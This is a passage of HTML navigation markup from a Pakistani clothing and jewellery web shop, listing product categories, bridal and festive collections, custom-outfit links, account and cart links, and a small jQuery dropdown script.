                          <a href="/index.php?route=product/category&path=202_350_379">Bano</a>
                        </li>
                                              <li>
                          <a href="/index.php?route=product/category&path=202_350_303">Anaya</a>
                        </li>
                                              <li>
                          <a href="/index.php?route=product/category&path=202_350_374">Sukaina</a>
                        </li>
                                              <li>
                          <a href="/index.php?route=product/category&path=202_350_324">Motia / Zoya</a>
                        </li>
                                              <li>
                          <a href="/index.php?route=product/category&path=202_350_339">Zaryab</a>
                        </li>
                                              <li>
                          <a href="/index.php?route=product/category&path=202_350_318">Momina</a>
                        </li>
                                              <li>
                          <a href="/index.php?route=product/category&path=202_350_241">Mushk / Qais</a>
                        </li>
                                              <li>
                          <a href="/index.php?route=product/category&path=202_350_312">Minal</a>
                        </li>
                                              <li>
                          <a href="/index.php?route=product/category&path=202_350_168">Ganga jamni / Jangle</a>
                        </li>
                                              <li>
                          <a href="/index.php?route=product/category&path=202_350_338">Komal</a>
                        </li>
                                              <li>
                          <a href="/index.php?route=product/category&path=202_350_369">Amaiya</a>
                        </li>
                                              <li>
                          <a href="/index.php?route=product/category&path=202_350_220">Loban / Roshni</a>
                        </li>
                                              <li>
                          <a href="/index.php?route=product/category&path=202_350_287">Tahreem / Alishba</a>
                        </li>
                                              <li>
                          <a href="/index.php?route=product/category&path=202_350_299">Uns</a>
                        </li>
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                      <a href="#" class="dropdown-toggle" onclick="event.preventDefault();">Category</a>
                                      <ul class="dropdown-menu">
                                              <li>
                          <a href="/index.php?route=product/category&path=202_351_370">Hair Accessories</a>
                        </li>
                                              <li>
                          <a href="/index.php?route=product/category&path=202_351_355">Earring</a>
                        </li>
                                              <li>
                          <a href="/index.php?route=product/category&path=202_351_354">Chokar</a>
                        </li>
                                              <li>
                          <a href="/index.php?route=product/category&path=202_351_360">Mala</a>
                        </li>
                                              <li>
                          <a href="/index.php?route=product/category&path=202_351_361">Necklace</a>
                        </li>
                                              <li>
                          <a href="/index.php?route=product/category&path=202_351_353">Bracelet / Bangles</a>
                        </li>
                                              <li>
                          <a href="/index.php?route=product/category&path=202_351_352">Rings</a>
                        </li>
                                              <li>
                          <a href="/index.php?route=product/category&path=202_351_356">Tikka</a>
                        </li>
                                              <li>
                          <a href="/index.php?route=product/category&path=202_351_362">Pazaib</a>
                        </li>
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                  </li>
             
        <li class="dropdown">
                      <!-- <a href="#" class="dropdown-toggle" data-toggle="dropdown">Jewelry<span class="caret"></span></a> -->
            <a href="#" class="dropdown-toggle" data-toggle="dropdown">	Bridal Jewellry<span class="caret"></span>
                            </a>

       

            
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=409_408" style="">Jahan-Ara</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=409_382" style="">Zar</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=409_322" style="">Fareena Bridal</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=409_274" style="">Zara Bridal</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                  </li>
             
        <li class="dropdown">
                     <a href="/index.php?route=product/category&path=263" class="dropdown-toggle">
            Bags / Clutches           </a>
           

            
                  </li>
      
      <li style="display: none;"  class="dropdown">
              <a href="#" class="dropdown-toggle" data-toggle="dropdown">Customized</a>
            

                
                                  <ul class="dropdown-menu test1" role="menu">
                    <li><a href="https://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=43">Kameez</a></li>
                 </ul>

                                 
                                  <ul class="dropdown-menu test1" role="menu">
                    <li><a href="https://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=65">Mardana Kurti</a></li>
                 </ul>

                                 
                                  <ul class="dropdown-menu test1" role="menu">
                    <li><a href="https://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=48">Anarkali</a></li>
                 </ul>

                                 
                                  <ul class="dropdown-menu test1" role="menu">
                    <li><a href="https://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=68">Lehenga</a></li>
                 </ul>

                                 
                                  <ul class="dropdown-menu test1" role="menu">
                    <li><a href="https://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=70">Blouse</a></li>
                 </ul>

                                 
                                  <ul class="dropdown-menu test1" role="menu">
                    <li><a href="https://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=69">Saree</a></li>
                 </ul>

                                 
                                  <ul class="dropdown-menu test1" role="menu">
                    <li><a href="https://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=62">Sharara</a></li>
                 </ul>

                                 
                                  <ul class="dropdown-menu test1" role="menu">
                    <li><a href="https://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=19">Shalwar</a></li>
                 </ul>

                                 
                                  <ul class="dropdown-menu test1" role="menu">
                    <li><a href="https://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=3">Pants</a></li>
                 </ul>

                                 
                                  <ul class="dropdown-menu test1" role="menu">
                    <li><a href="https://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=45">Gharara</a></li>
                 </ul>

                                 
                                  <ul class="dropdown-menu test1" role="menu">
                    <li><a href="https://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=54">Churidar</a></li>
                 </ul>

                                                                
            </li>

      
        <!-- Add more top-level dropdown items if needed -->
    </ul>
</nav>
    


<!-- Custom JavaScript -->
<script>
$(document).ready(function(){  
  
    // Show submenu when Collection dropdown is clicked
    $('.dropdown-submenu').on('click', function (event) {
        // Prevent hiding dropdown on click of submenu item
        event.stopPropagation();
        // Toggle visibility of submenu
        $(this).find('.dropdown-menu').toggle();
    });

    // Hide "Damini" when Collection dropdown is clicked
    $('#damini').on('click', function (event) {
        // Prevent hiding dropdown on click of "Damini"
        event.stopPropagation();
    });
});
</script>



        
      <button type="button" class="hamburger is-closed animated fadeInLeft" data-toggle="offcanvas">
        <span class="hamb-top"></span>
        <span class="hamb-middle"></span>
        <span class="hamb-bottom"></span>
      </button> 
    </div>




       <!--  <li class="dropdown">   
          <a href="#" class="dropdown-toggle" data-toggle="dropdown">Customized <span class="caret"></span></a> -->
           
        <!-- <li class="dropdown"><a href="index.php?route=information/contact" class="dropdown-toggle">CONTACT</a></li> -->


       <!-- <li>
            <a href="#"><i class="fa fa-fw fa-home"></i> Home</a>
        </li>


        <li>
            <a href="#"><i class="fa fa-fw fa-folder"></i> Page one</a>
        </li>
        <li>
            <a href="#"><i class="fa fa-fw fa-file-o"></i> Second page</a>
        </li>
        <li>
            <a href="#"><i class="fa fa-fw fa-cog"></i> Third page</a>
        </li>
        <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-fw fa-plus"></i> Dropdown <span class="caret"></span></a>
          <ul class="dropdown-menu" role="menu">
            <li class="dropdown-header">Dropdown heading</li>
            <li><a href="#">Action</a></li>
            <li><a href="#">Another action</a></li>
            <li><a href="#">Something else here</a></li>
            <li><a href="#">Separated link</a></li>
            <li><a href="#">One more separated link</a></li>
          </ul>
        </li>
        <li>
            <a href="#"><i class="fa fa-fw fa-bank"></i> Page four</a>
        </li>
        <li>
            <a href="#"><i class="fa fa-fw fa-dropbox"></i> Page 5</a>
        </li>
        <li>
             <a href="#"><i class="fa fa-fw fa-twitter"></i> Last page</a> 
        </li>-->




  <!--new content start -->
  <div class="clearfix"></div>
  <div class="head2 screen__major">
    <div class="container-fluid">
      <div class="row">
        <div class="col-lg-12">
          <div class="cart">
            <ul class="loginheader">
              <li class="dropdown">
                <a href="https://dyot.pk/index.php?route=account/account" title="My Account" class="dropdown-toggle" data-toggle="dropdown">
                  <img src="catalog/view/theme/default/image/images/login_icon.png" alt=""/>
                </a>
                <ul class="dropdown-menu dropdown-menu-right">
                                    <li><a href="https://dyot.pk/index.php?route=account/register">Register</a></li>
                  <li><a href="https://dyot.pk/index.php?route=account/login">Login</a></li>
                                  </ul>
              </li>
              <!--<li id="wishlist-total1"><a href="https://dyot.pk/index.php?route=account/wishlist"  title="0"> <img src="catalog/view/theme/default/image/images/hart_icon.png" alt=""/>  </a><font>0</font></li> -->
                              <li>
                  <a href="#" title="Shopping Cart">
                    <img src="catalog/view/theme/default/image/images/cart_icon.png" alt=""/> 
                  </a>
                  <font>
                    0                      
                  </font>
                </li>
                          </ul>
          </div>
        </div>
      </div>
      <div class="row headrow2">
        <div class="col-md-2 col-md-offset-5">
          <div class="logo">
              <a href="https://dyot.pk/index.php?route=common/home"> 
                <img src="https://dyot.pk/image/catalog/logo/DYOT-Logo-png-transapare.png" alt=""/>
              </a>
          </div>
        </div>
        <div class="col-md-2  search_next_2">
          <div class="search_next">
            <ul>
                <li class="">
                    <div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Search" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div>                </li>
            </ul>
          </div>
          <div class="search">
            <ul class="loginheader">
              <li class="dropdown">
                <a href="https://dyot.pk/index.php?route=account/account" title="My Account" class="dropdown-toggle" data-toggle="dropdown">
                  <img src="catalog/view/theme/default/image/images/login_icon.png" alt=""/>
                </a>
                <ul class="dropdown-menu dropdown-menu-right">
                                    <li><a href="https://dyot.pk/index.php?route=account/register">Register</a></li>
                  <li><a href="https://dyot.pk/index.php?route=account/login">Login</a></li>
                                  </ul>
              </li>
              <!--  <li><a href="" id="wishlist-total" title="0"> <img src="catalog/view/theme/default/image/images/hart_icon.png" alt=""/>  </a><font>0</font></li> -->
              <li>
                <a href="https://dyot.pk/index.php?route=onestepcheckout/checkout" title="Shopping Cart"> 
                  <img src="catalog/view/theme/default/image/images/cart_icon.png" alt=""/>
                </a>
                <font>0</font> 
              </li>
              <!-- <li> <img class="top-search" src="catalog/view/theme/default/image/images/search_img.png" alt="">
                  <div class="search-bar">
                      <div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Search" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div>                  </div>
              </li> -->
               <!--<li><a href="index.php?route=customkurta/customkurtatest&path=65&pro_id=35"><img src="catalog/view/theme/default/image/images/custom_icon.png"></a></li>
              <li><a href="javascript:void(0)"><img src="catalog/view/theme/default/image/images/custom_icon.png"></a></li>-->
            </ul>
          </div>
        </div>
              
        <div class="col-md-2 search_next_3">
          <div class="search_next">
              <ul>
                  <li class=""> 
                      <div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Search" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div>                  </li>
              </ul>
          </div>
          <div class="search">
            <ul class="loginheader">
              <li class="dropdown">
                <a href="https://dyot.pk/index.php?route=account/account" title="My Account" class="dropdown-toggle" data-toggle="dropdown">
                  <img src="catalog/view/theme/default/image/images/login_icon.png" alt=""/>
                </a>
                <ul class="dropdown-menu dropdown-menu-right">
                                    <li><a href="https://dyot.pk/index.php?route=account/register">Register</a></li>
                  <li><a href="https://dyot.pk/index.php?route=account/login">Login</a></li>
                                  </ul>
              </li>
              <!--<li><a href="" id="wishlist-total" title="0"> <img src="catalog/view/theme/default/image/images/hart_icon.png" alt=""/> </a><font>0</font>  </li> -->
              <li><a href="https://dyot.pk/index.php?route=onestepcheckout/checkout" title="Shopping Cart"><img src="catalog/view/theme/default/image/images/cart_icon.png" alt=""/></a><font>0</font>  </li>
              <!-- <li> <img class="top-search" src="catalog/view/theme/default/image/images/search_img.png" alt="">
                  <div class="search-bar">
                      <div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Search" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div>                  </div>
              </li> -->
            </ul>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="head2 screen__minor">
    <div class="container">
      <div class="row">
        <div class="col-lg-12">
          <div class="cart">
            <ul class="loginheader">
              <li class="dropdown">
                <a href="https://dyot.pk/index.php?route=account/account" title="My Account" class="dropdown-toggle" data-toggle="dropdown">
                  <img src="catalog/view/theme/default/image/images/login_icon.png" alt=""/>
                </a>
                <ul class="dropdown-menu dropdown-menu-right">
                                    <li><a href="https://dyot.pk/index.php?route=account/register">Register</a></li>
                  <li><a href="https://dyot.pk/index.php?route=account/login">Login</a></li>
                                  </ul>
              </li>
              <!--<li id="wishlist-total4"><a href="https://dyot.pk/index.php?route=account/wishlist"  title="0"> <img src="catalog/view/theme/default/image/images/hart_icon.png" alt=""/>  </a><font>0</font></li> -->
              <li>
                <a href="https://dyot.pk/index.php?route=onestepcheckout/checkout" title="Shopping Cart"> 
                  <img src="catalog/view/theme/default/image/images/cart_icon.png" alt=""/> 
                </a>
                <font>0</font>
              </li>
            </ul>
          </div>
        </div>
      </div>
      <div class="row headrow2">
        <div class="col-md-2 col-sm-2  col-xs-2 logo-p">
            <div class="logo">
                <a href="https://dyot.pk/index.php?route=common/home"> <img src="https://dyot.pk/image/catalog/logo/DYOT-Logo-png-transapare.png" alt=""/> </a>
            </div>
        </div>
        <div class="col-md-2 col-xs-2 col-sm-2 search_next_2">
          <div class="navigation" style="display: none;">
            <nav class="uk-navbar header2">
              <ul class="uk-navbar-nav uk-hidden-small">                                
                <!-- <li class="uk-parent" data-uk-dropdown="" aria-haspopup="true" aria-expanded="false"> -->
                <!--<li>
                <a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=66">Design Your Outfit</a>
                  <div class="uk-dropdown uk-dropdown-navbar" style="display:none">
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=66">Dress</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=50">Angrakha </a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=56">Tunics</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=43">Kameez</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=65">Mardana Kurti</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=1">Tops </a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=48">Anarkali</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=67">Peplum</a></li>
                                                    <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id="></a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=59">Wrap Round</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=60">Peplum</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=68">Lehenga</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=61">Button Down  </a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=70">Blouse</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=63">Jumpsuit</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=69">Saree</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=58">Coat</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=62">Sharara</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=57">Pants</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=64">Skirt</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=19">Shalwar</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=3">Pants</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=45">Gharara</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=54">Churidar</a></li>
                                                     
                      </ul>
                                      </div>
                </li> -->
                <li class="uk-parent" data-uk-dropdown="" aria-haspopup="true" aria-expanded="false">
                  <a class="dropdown-toggle" data-toggle="dropdown" href="#">Customized
                    <!-- <i class="uk-icon-caret-down"></i> -->
                  </a>
                  <div class="uk-dropdown uk-dropdown-navbar" style="">
                                                                  <ul class="uk-nav uk-nav-navbar test2">
                          <li>
                            <a href="/index.php?route=customkurta/customkurtatest&menutype=eastern&path=65&pro_id=35&cat_id=43">Kameez                              
                            </a>
                          </li>
                        </ul>
                                                                                        <ul class="uk-nav uk-nav-navbar test2">
                          <li>
                            <a href="/index.php?route=customkurta/customkurtatest&menutype=eastern&path=65&pro_id=35&cat_id=65">Mardana Kurti                              
                            </a>
                          </li>
                        </ul>
                                                                                        <ul class="uk-nav uk-nav-navbar test2">
                          <li>
                            <a href="/index.php?route=customkurta/customkurtatest&menutype=eastern&path=65&pro_id=35&cat_id=48">Anarkali                              
                            </a>
                          </li>
                        </ul>
                                                                                        <ul class="uk-nav uk-nav-navbar test2">
                          <li>
                            <a href="/index.php?route=customkurta/customkurtatest&menutype=eastern&path=65&pro_id=35&cat_id=68">Lehenga                              
                            </a>
                          </li>
                        </ul>
                                                                                        <ul class="uk-nav uk-nav-navbar test2">
                          <li>
                            <a href="/index.php?route=customkurta/customkurtatest&menutype=eastern&path=65&pro_id=35&cat_id=70">Blouse                              
                            </a>
                          </li>
                        </ul>
                                                                                        <ul class="uk-nav uk-nav-navbar test2">
                          <li>
                            <a href="/index.php?route=customkurta/customkurtatest&menutype=eastern&path=65&pro_id=35&cat_id=69">Saree                              
                            </a>
                          </li>
                        </ul>
                                                                                        <ul class="uk-nav uk-nav-navbar test2">
                          <li>
                            <a href="/index.php?route=customkurta/customkurtatest&menutype=eastern&path=65&pro_id=35&cat_id=62">Sharara                              
                            </a>
                          </li>
                        </ul>
                                                                                        <ul class="uk-nav uk-nav-navbar test2">
                          <li>
                            <a href="/index.php?route=customkurta/customkurtatest&menutype=eastern&path=65&pro_id=35&cat_id=19">Shalwar                              
                            </a>
                          </li>
                        </ul>
                                                                                        <ul class="uk-nav uk-nav-navbar test2">
                          <li>
                            <a href="/index.php?route=customkurta/customkurtatest&menutype=eastern&path=65&pro_id=35&cat_id=3">Pants                              
                            </a>
                          </li>
                        </ul>
                                                                                        <ul class="uk-nav uk-nav-navbar test2">
                          <li>
                            <a href="/index.php?route=customkurta/customkurtatest&menutype=eastern&path=65&pro_id=35&cat_id=45">Gharara                              
                            </a>
                          </li>
                        </ul>
                                                                                        <ul class="uk-nav uk-nav-navbar test2">
                          <li>
                            <a href="/index.php?route=customkurta/customkurtatest&menutype=eastern&path=65&pro_id=35&cat_id=54">Churidar                              
                            </a>
                          </li>
                        </ul>
                                                                                </div>
                </li>
                <!--  <li>
                <a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&menutype=western&cat_id=">Western</a>
                  <div class="uk-dropdown uk-dropdown-navbar" style="display:none">
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=66">Dress</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=50">Angrakha </a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=56">Tunics</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=43">Kameez</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=65">Mardana Kurti</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=1">Tops </a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=48">Anarkali</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=67">Peplum</a></li>
                                                    <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id="></a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=59">Wrap Round</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=60">Peplum</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=68">Lehenga</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=61">Button Down  </a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=70">Blouse</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=63">Jumpsuit</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=69">Saree</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=58">Coat</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=62">Sharara</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=57">Pants</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=64">Skirt</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=19">Shalwar</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=3">Pants</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=45">Gharara</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=54">Churidar</a></li>
                                                     
                      </ul>
                                      </div>
                </li> -->
                                                                            <li class="uk-parent " data-uk-dropdown>
                        <a href="https://dyot.pk/index.php?route=product/category&amp;path=405" class="dropdown-toggle" data-toggle="dropdown">
                          Festive                                                      <i class="uk-icon-caret-down"></i>
                                                  </a>
                        <div class="uk-dropdown uk-dropdown-navbar">
                                                      <ul class="uk-nav uk-nav-navbar test4">
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=405_415">Zeeba' 25 (4)</a></li>
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=405_414">Bashaash' 25 (5)</a></li>
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=405_399">Bari Eid' 25 (5)</a></li>
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=405_398">Eid Festive' 25 (7)</a></li>
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=405_304">Choti Eid' 25 (6)</a></li>
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=405_389">Festive' 25 (9)</a></li>
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=405_335">Festive' 24 (9)</a></li>
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=405_296">Festive' 23 (10)</a></li>
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=405_336">Eid 24 (6)</a></li>
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=405_297">Eid' 23 (7)</a></li>
                                                          </ul>
                                                  </div>
                      </li>
                                                                                <li class="uk-parent " data-uk-dropdown>
                        <a href="https://dyot.pk/index.php?route=product/category&amp;path=406" class="dropdown-toggle" data-toggle="dropdown">
                          pret                                                      <i class="uk-icon-caret-down"></i>
                                                  </a>
                        <div class="uk-dropdown uk-dropdown-navbar">
                                                      <ul class="uk-nav uk-nav-navbar test4">
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=406_417">FALL/ WINTER III 25 (5)</a></li>
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=406_416">Fall Winter II 25 (4)</a></li>
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=406_412">Fall Winter' 25 (5)</a></li>
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=406_402">Monsoon' 25  (7)</a></li>
